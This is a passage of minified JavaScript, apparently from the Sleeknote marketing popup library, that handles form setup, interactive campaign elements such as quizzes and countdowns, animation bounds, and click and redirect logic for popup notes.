${e.systemScrollbarWidth()}px)`,t.setAttribute("data-type",this.config.type),this.config.DOMNode.parentElement.insertBefore(t,this.config.DOMNode),t.appendChild(this.config.DOMNode),this.config.topNode=t}if(this.config.boxNode=x(N?this.config.DOMNode.shadowRoot:this.config.DOMNode,this.config.id),this.config.formNode=x(this.doc,"form")||this.config.boxNode,!this.config.boxNode)return;let L=P(this.config.formNode);if(L&&r.needs.cover(this.config)&&this.config.DOMNode.setAttribute("aria-label",L.textContent),this.config.boxNode.classList.add(a.profileStr),a.isTouch&&this.config.boxNode.classList.add("touch"),this.removeListener=d.listen(this.config.boxNode,this.onClick.bind(this)),this.production&&this.config.profile==i.PROFILE.MOBILE&&(this.config.formNode.style.width="100%"),this.production||this.customerPreview){this.config.formNode.onsubmit=function(){return!1};let[,e]=await this.detectFormulaUsage(this.getFormulaNodes());return e.has("GEO")&&await m.fetchGeoInfo(),(t.qsa('[data-sn-type="phone"]',this.config.boxNode).some(e=>e.getAttribute("data-sn-type"))||t.qsa('[data-sn-custom-action="phone"]',this.config.boxNode).some(e=>e.getAttribute("data-sn-custom-action")))&&(this.countryCodes=await b.arequire("country-codes")),y.addEventListener(l.createUserEventName(this.config.NS),this),y.addEventListener(o.eventName,this),T(this.config.boxNode,'[data-sn-type="phone"]').forEach(function(e){const t=x(e,"label"),n=x(e,"select");t&&n&&(t.setAttribute("data-value",n.value),n.addEventListener("change",function(){t.setAttribute("data-value",this.value)}))},this),b.ResizeObserver&&(this.onResize=this.onResize.bind(this),this.resizeObserver=new b.ResizeObserver(e=>{e.forEach(this.onResize)}),this.resizeObserver.observe(this.config.DOMNode,{box:"border-box"})),await this.afterInsert()}return this.reposition(),!0}reposition(){}autocomplete(){o.editor||(this.config.formNode.setAttribute("autocomplete","on"),T(this.config.boxNode,"input, select").forEach(e=>{var t=e.getAttribute("type"),n=e.getAttribute("name");if("hidden"==t)return;let i="on";"email"==t?(i="email",e.id="email"):"tel"==t&&(e.id="tel",i="tel tel-national"),n.includes("phone")&&n.includes("country")&&(i="tel-country-code"),"name"==n&&(i="shipping name"),e.setAttribute("autocomplete",i)}))}onResize(e){this.visible&&!this.animating&&this.reposition()}handleEvent(e){if(e.data&&"exit"==e.data.type&&e.data.box.DOMNode==this.config.DOMNode){var t=x(this.doc,"#video-element");if(t){var n=t.src;t.src="",t.src=n}}let{command:i,origin:a,forward:o}=e.data;i==C.FROMCE&&a&&this.config.boxNode.contains(a)&&this.event({command:o,eventTarget:a})}get insertToBody(){return!1}async applyFixes(){{let n=T(this.config.boxNode,"input[type=date]");if(!e.is.desktop&&(e.is.genuineAndroid||e.is.genuineApple)&&!e.is.firefox&&n.length){(await b.arequire("date-input-support"))(b).then(()=>{n.forEach(function(e){let n=e.outerHTML.split(" ");n.splice(1,0,"is=date-input-element"),e.insertAdjacentHTML("afterend",n.join(" "));let i=e.nextElementSibling;t.removeNode(e),b.customElements.manualConnect&&i&&b.customElements.manualConnect(i)})})}}T(this.config.boxNode,"product-rec, sleeknote-spinner, sleeknote-scratcher, sleeknote-quiz").forEach(e=>{e.data={note:this}});{let{createLabels:e,createButtons:n,flattenFlexboxOrder:a}=s;e.call(this,this.doc),n.call(this,this.doc),r.isSleekBar(this.config)&&this.config.profile==i.PROFILE.MOBILE||a.call(this,this.doc),t.qsa('[data-sn-type="spacer"], [data-sn-type="background"]',this.doc).forEach(e=>{1==e.parentNode.nodeType&&e.parentNode.setAttribute("aria-hidden","true")})}o.custom("emptySelectDefault")&&t.qsa("select",this.doc).forEach(function(e){let t=e.options.item(0);t&&t.hidden&&t.selected&&t.disabled&&(t.value="")}),t.qsa("input, textarea, select",this.doc).forEach(e=>{let{requiredField:n,userRequired:i,required:a}=e.dataset;var o=e.getAttribute("type");"hidden"!=o&&("email"==o&&t.contains(this.config.noteType,"newsletter","outofstock")||"true"==n||"required"==i||"true"==i||"true"==a||"true"==a&&"false"!=n)&&e.setAttribute("aria-required","true")});{T(this.config.boxNode,'[data-sn-type="close"], [data-sn-type="sticker"]').forEach(({style:e})=>"auto"==e.width&&(e.width=""));let e=x(this.config.boxNode,"sleeknote-scratcher span[hidden]"),t=x(this.config.boxNode,'[data-sn-type="button"]');e&&!t&&(e.setAttribute("data-sn-type","button"),e.removeAttribute("data-sn-custom-action"),e.removeAttribute("data-sn-custom-step"),e.classList.remove("linkbutton"))}{let e=b.parseInt(o.custom("remFontSize"),10)||0;e&&D(this.config.boxNode,e)}}async afterInsert(){await this.applyFixes(),M.call(this),this.applyConfig();let e=x(this.config.boxNode,'[data-sn-type="counter"]');if(e&&!e.firstElementChild.hasAttribute("data-sn-custom-date")&&!e.firstElementChild.hasAttribute("data-sn-custom-date_0")&&!o.editor)return v({msgs:[`Error in countdown element in campaign ${this.config.campaignId}, countdown doesn't have end date, campaign won't show`],styles:["error"]}),!1;if(O.call(this,this.doc),this.production||this.customerPreview){let e=T(this.config.boxNode,"product-rec, sleeknote-spinner, sleeknote-scratcher, sleeknote-quiz").map(async e=>{if(e.classList.contains("snquiz")){(await b.arequire(["quiz"])).init(globalThis)}if(e.classList.contains("snspintowin")){(await b.arequire(["spintowin"])).init(globalThis)}if(e.classList.contains("snscratcher")){(await b.arequire(["scratcher"])).init(globalThis)}if(e.classList.contains(".snclerk")||e.classList.contains("prod-rec")){(await b.arequire("package-productrec")).init(globalThis)}return e.data={note:this},e.ready||!0});await p.Promise.all(e);let n=this.doc.querySelector('[data-sn-type="counter"]'),i=this.doc.querySelector("countdown-timer");if(n||i){let e=await b.arequire("countdown-timer");n&&!i&&this.convertOldCountdown(e),e.init(globalThis,this.config.locale)}let a=this.doc.querySelector('[data-sn-type="code"]'),o=this.doc.querySelector("custom-code");if(a||o){let e=await b.arequire("custom-code");a&&!o&&(o=this.convertOldCustomCode()),o&&e.init(globalThis,this.config)}if(this.doc.querySelector("coupon-code")){(await b.arequire("coupon-code")).init(globalThis,this.config.locale)}if(this.doc.querySelector("calendar-door")){(await b.arequire("calendar-door")).init(globalThis,this.config.locale)}if(this.doc.querySelector("background-element")){(await b.arequire("background-element")).init(globalThis)}let r=this.doc.querySelector('input[is="input-autocomplete"]');r&&(r.setAttribute("data-zindex",t.getZIndex(this)),(await b.arequire("input-autocomplete")).init(globalThis,this.config.boxNode)),T(this.config.boxNode,'[data-sn-type="close"]').forEach(e=>{if(!e)return;let t=e.querySelector("img");t&&"100%"==t.style.height&&(t.style.height="")})}try{this.editor&&await h.loadNoteImages(this.config)}catch(e){if(!o.local&&!o.editor)return console.log("note after insert fail","ok"),!1}return S.call(this),w.call(this),this.setScrolling(),this.autocomplete(),!0}setScrolling(){}rerender(e){e&&e(this)}async onafterrender(e){e&&e(this),T(this.config.boxNode,"product-rec, sleeknote-spinner, sleeknote-scratcher").forEach(e=>{e.data={note:this}})}insertOrReplaceHiddenInputs(e){var t;for(t in e)if(e.hasOwnProperty(t)){var n=T(this.doc,'[name="'+t+'"]')[0];n?n.value=e[t]:this.config.formNode.insertAdjacentHTML("beforeend",'<input type="hidden" name="'+t+'", value="'+e[t]+'">')}}applyConfig(e,t){e&&["distanceFromEdge","attach","options","placement","position","relativeWidth","toggle","rotate"].forEach(function(t){t in e&&(this.config[t]="toggle"==t?!!e[t]&&'[data-type="toggle"]':e[t])},this)}get doc(){return N?this.config.DOMNode.shadowRoot:this.config.DOMNode}get isMobileForm(){return"form"==this.config.type&&this.config.profile==i.PROFILE.MOBILE}get editor(){return"editor"==this.campaign.config.purpose}get preview(){return"preview"==this.campaign.config.purpose}get customerPreview(){return this.preview&&("string"==t.typeStr(o.preview)||1==o.preview)}get production(){return!this.preview&&!this.editor}get animating(){return this.campaign.animating}isPrevented(){return!1}afterAnimation(){t.empty(this.insertedCustomCode)||this.editor||T(this.doc,"iframe.custom-code").forEach(function(e){if("relative"!=e.style.position&&(e.style.cssText+="position:relative;",e.style.height.includes("px"))){let t=parseInt(b.getComputedStyle(e).height,10);e.style.height=t+1+"px"}})}async getFromTo(e){}async prepare(e,t){let{from:i,to:o}=await this.getFromTo(e);if(i&&o){this.calculateDimensions();var l=r.animationParameters(this,i,o,t);return a.createMotion(l,function(t,i,a){a&&(this.config.current=this.config.next),t.visibility=a&&e==C.CLOSE?0:1,n.set(this.config.DOMNode,t)}.bind(this))}console.log(i,o,e)}getRawBoxBounds(e){let t=this.config.DOMNode.style.transform;this.config.DOMNode.style.transform="none";var n=this.config.boxNode,i=this.config.formNode;n.querySelector(".chat")&&(i=i.querySelector("ul")),i||(i=n);var a=j.call(this,i,'[style*="box-shadow"]').elem,o=B({width:z(a.width),height:z(a.height)});if(!e){o.shadow=B(a,k);var r=i.parentNode||i,l=r.style.padding;r.style.padding="";var s=j.call(this,r,'.image-container, [data-sn-type="sticker"], [data-type="cover"], .sleeknoteMobileClose, .SNCloseButton, [data-sn-type="close"]');o.other=B({top:s.elem.top,left:s.elem.left,bottom:s.elem.bottom,right:s.elem.right}),r.style.padding=l}return this.config.DOMNode.style.transform=t,o}getZeroBounds(){var e={x:0,y:0,top:0,left:0,bottom:0,right:0,width:+this.config.width1||0,height:+this.config.height1||0};return e.shadow=B(e),e.other=B(e),B(e)}getBoxBounds(e){var i;return i=this.config.DOMNode&&1!=this.config.version?n.flashRevealIf(this.config.DOMNode,function(){return this.getRawBoxBounds(e)}.bind(this)):this.getZeroBounds(),t.extend(this.config.bounds||{},i)}calculateDimensions(){}dimensions(){return this.dims||{}}getCloseFunc(){}setVisibility(e){this.config.DOMNode&&(this.config.isHidden=!e,this.setDOMNodeStyles({visibility:e}))}isHidden(){if(this.config.DOMNode)return this.config.isHidden}event(e){e.name||(e.name=this.config.name,e.type||(e.type=this.config.type)),e.campaignId=this.config.campaignId,e.origin=this,e.creator||(e.creator=i.CORE.CREATOR.USER),l(e.command,e)}onClick(e,n){if((!e.target||!t.contains(e.target.tagName,"A","INPUT","SELECT","TEXTAREA")||e.target.getAttribute("data-click"))&&!t.querySelectorClosest(e.target,"LABEL"))if(this.editor)"preventDefault"in e&&e.preventDefault();else if(!this.campaign.busy){var i,a;if(n){if(i=n,~this.mobileButtons.indexOf(i))return this.mobileButtonAction(e,i)}else i=e.target.shadowRoot?e.composedPath().shift():t.querySelectorClosest(e.target,"[data-click]");i&&(a=i.getAttribute("data-click"))&&a in this&&(e.target&&e.preventDefault(),this[a](e,i,"redirectBox"==a))}}destroy(e){if(this.config.DOMNode)if(y.removeEventListener(l.createUserEventName(this.config.NS),this),this.removeListener&&this.removeListener(),e){var n=this.config.DOMNode;"SLEEKNOTE-SCROLL-WRAPPER"==n?.parentElement?.tagName&&(n=n.parentElement),t.removeNode(n)}else delete this.config.DOMNode}mobileButtonAction(e,n,i){if(t.matchesSel(n,'[data-sn-type="close"], .sleeknoteMobileClose')){let t=this.getCloseFunc();t in this&&this[t](e,n,!0)}else this.redirectBox(e,n,i)}detectMobileButtonClick(e,n){var i=this.mobileButtons.length,a=t.eventXY(e);a.x=e.clientX,a.y=e.clientY;for(;i--;){var o=this.mobileButtons[i],r=o.getBoundingClientRect(),l=Math.max(50-r.right+r.left,60)/2,s=Math.max(50-r.bottom+r.top,0)/2,c={left:r.left-l,right:r.right+l,top:r.top-s,bottom:r.bottom+s};if(a.x>c.left&&a.x<c.right&&a.y>c.top&&a.y<c.bottom)return this.mobileButtonAction(e,o,!0),!0}}outsideClick(e,t){}replaceFontFamilies(e){if(e&&Array.isArray(e)){function n(e){for(var t=e;t&&"style"in t;){if(t.style.fontFamily)return t;t=t.parentNode}}function i(e,n,i){let{NodeFilter:a}=p,o=e.ownerDocument.createTreeWalker(e,a.SHOW_TEXT,function(e){return t.contains(e.parentNode.nodeName,"STYLE","SCRIPT")?a.FILTER_SKIP:a.FILTER_ACCEPT},!1);var r;for(i||(i=this);o.nextNode();)(r=o.currentNode).data.match(/\S/)&&n.call(i,r,r.data,r.parentNode)}function a(t,n,i){if(!n)return;let a;a=2==t?n.style.getPropertyValue(i):3==t?n.getAttribute(i):n.style.fontFamily;for(let o of e)a==o[0]&&(a=o[1],2==t?n.style.setProperty(i,a):3==t?n.setAttribute(i,a):n.style.fontFamily=a)}let o=this.doc;i(o,(...e)=>{a(1,n(e[2]))}),T(o,"input").forEach(e=>{a(1,n(e))}),T(o,"sleeknote-spinner, sleeknote-scratcher").forEach(e=>{a(3,e,"data-sn-custom-fontfamily")}),T(o,"product-rec, countdown-timer, coupon-code, sleeknote-spinner, sleeknote-quiz, calendar-door, form[data-type=calendar]").forEach(e=>{["--text-font-family","--number-font-family","--link-font-family","--custom-fontfamily","--font-family","--element-font-family"].forEach(t=>{a(2,e,t)})})}}async onBeforeOpen(){if(this.replaceFontFamilies(o.custom("replaceFontFamilies")),this.editor)return;let e=["data-sn-custom-couponlistid"];if(T(this.doc,`[${e.join("],[")}]`).forEach(function(t){e.forEach(async e=>{if("data-sn-custom-couponlistid"===e){let n=await m.getCouponCodeAvailablity(this.config.campaignId,t.getAttribute(e));if(n.ok){let e=await n.json();e.data.url&&t.setDynamicInputValue&&t.setDynamicInputValue(e.data.fullURL,!0)}}})},this),!L)return;let{formulaNodes:t,inputNodes:n,attrNodes:i,attrs:a}=this.getFormulaNodes();n.forEach(function(e){if("hidden"!=e.type){let t=e.hasAttribute("data-value")?"data-value":"value";e.value=L.str.call(this,e.getAttribute(t))}},this),t.forEach(function(e){e.innerHTML=L.str.call(this,e.getAttribute("data-sn-formula"))},this),i.forEach(function(e){a.forEach(t=>{e.setAttribute(t,L.str.call(this,e.getAttribute(t)))})},this),L.text.call(this,this.config.formNode)}previewDummy(e,t){}openSleeknote(e,t,n){if(!n&&this.detectMobileButtonClick(e,t))return;let i=this.config.form,a=this.campaign.config;"quiz"==a.campaignType&&a.lastOpenedForm&&(i=a.lastOpenedForm),this.event({command:C.OPEN,name:i,type:"form",eventTarget:t})}redirectBox(e,n,a){var r,l,c;if((a||!this.detectMobileButtonClick(e,n))&&t.nodeContains(this.config.boxNode,n)&&("calendar"!=this.config.type||!t.closest(n,'[data-type="cover"]')||t.closest(n,"[data-campaign]")))if("A"==n.tagName)r=n.getAttribute("href"),c=n.getAttribute("target"),n.getAttribute("data-sn-send-mimir-event")?(this.event({command:C.CLICK,eventTarget:n,href:r,step:l,target:c}),this.afterSubmitRedirect({event:e,href:r,target:c})):("_blank"==c?E(e,r,c):"_blank"==c&&this.config.profile==i.PROFILE.DESKTOP?b.top.open(r):b.top.location.href=r,this.event({command:C.CLICK,eventTarget:n,href:r,step:l,target:c}));else if(["IMG","BACKGROUND-ELEMENT"].includes(n.tagName)||n.classList.contains("linkbutton")||"background"==n.getAttribute("data-sn-type")){(r=n.getAttribute("data-sn-custom-href"))&&!t.contains(r.charAt(0),"#","?")?r=~r.indexOf("//")?I(r):"//"+r:this.config.redirect&&(r=this.config.redirect);var d=n.getAttribute("data-sn-custom-email");d&&!~d.indexOf("mailto:")&&(d="mailto:"+d);var h=n.getAttribute("data-sn-custom-sms"),u=n.getAttribute("data-sn-custom-sms-message");h&&!~h.indexOf("sms:")&&(h="sms:+"+h+(u?"&body="+u:""));var m=n.getAttribute("data-sn-custom-phone"),g=n.getAttribute("data-sn-custom-phonecountry"),f=(this.countryCodes.find(e=>e.iso2==g)||{}).callingCode;f&&m&&(m="tel:+"+f+R(m)),r=r||d||m||h,m||(c=n.getAttribute("data-sn-custom-target")||(d||h?"_self":"_blank")),"next"==(l=n.getAttribute("data-sn-custom-step"))&&(l=this.config.success||l);let a=!t.contains(n.getAttribute("data-sn-custom-action"),"outcome","step")&&this.afterSubmitRedirect({event:e,href:r,target:c});if("back"==l){let e=this.campaign.getType("form");if("form"==this.config.type){for(let[n,i]of t.entries(e))if(i.config.name==this.config.name){if(n)if(this.config.name.includes("Question"))do{l=e[--n].config.name}while(String(l).includes("Form"));else l=e[--n].config.name;else{let e=this.campaign.getType("teaser");e.length&&(l=e[0].config.name)}break}}else o.custom("backToForm")&&e.length&&(l=e[e.length-1].config.name)}if(!(l={showTeaser:"teaser",showTogglersBox:"form",showForm:"form",showTogglersSuccess:"success",showSuccess:"success"}[l]||l)&&"outcome"==n.getAttribute("data-sn-custom-action"))return void this.submitSleeknoteBox(e,n,!0);if("requestNotificationPermission"==n.getAttribute("data-sn-custom-action"))return void A.requestPermission(this.config.customerId);if(l){if(l in this)return this[l](e,n),void this.event({command:C.CLICK,eventTarget:n,step:l});"hideBox"==l?this.event({command:C.CLOSE,eventTarget:n}):this.event({command:C.REVEAL,name:l,eventTarget:n,formData:s.formData(this.config.formNode)})}else a&&!t.contains(this.campaign.config.type,"newsletter","outofstock")&&this.event({command:C.CLOSE,eventTarget:n,creator:i.CORE.CREATOR.API});this.event({command:C.CLICK,eventTarget:n,href:r,step:l,target:c})}}}}),sndefine("package-notes",["campaign-base","note-base","animator"],function(){return{}});